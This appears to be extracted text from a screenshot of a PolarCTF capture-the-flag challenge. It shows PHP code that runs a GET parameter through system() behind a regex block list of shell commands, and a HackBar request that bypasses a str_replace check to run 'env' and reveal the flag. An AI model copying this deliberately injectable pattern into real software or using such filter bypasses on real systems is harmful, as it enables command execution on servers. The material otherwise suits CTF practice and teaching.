 411c63da-c3d2-4546-8a45-f23b54eb8822.www.polarctf.com:8090/?gouheizi1=env
IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜集
<?php
error_reporting(0);
highlight_file(__FILE__);
header('content-type:text/html;charset=utf-8');
$gouheizi1=$_GET['gouheizi1'];
$gouheizi2=$_POST['gouheizi2'];
$gouheizi2=str_replace('gouheizi', '', $gouheizi2);
if (preg_match("/ls|dir|flag|type|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo
i", $gouheizi1)) {
echo("badly!");
exit;
}
if($gouheizi2==="gouheizi"){
system($gouheizi1);
}else{
echo "gouheizi!";
}
?>
OPENSSL_VERSION=1.0.2h-r1 HOSTNAME=6f4b0dc99bc8 SHLVL=1 HOME=/root PHP_VERSION=7.0.9-r0 PATH=/usr/local/sbin:/usr/local/bin:/us
FLAG=flag{eae7c65a-e6c3-4d42-b7fe-c438e2970796} COMPOSER_CHECKSUM=21e6bc3672a3d7df683d1ff85a5f89a857a24e5cf563cc714e9331d
env 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 找不到指定文字
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://411c63da-c3d2-4546-8a45-f23b54eb8822.www.polarctf.com:8090/?gouheizi1=env
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
gouheizi2=gouhgouheizieizi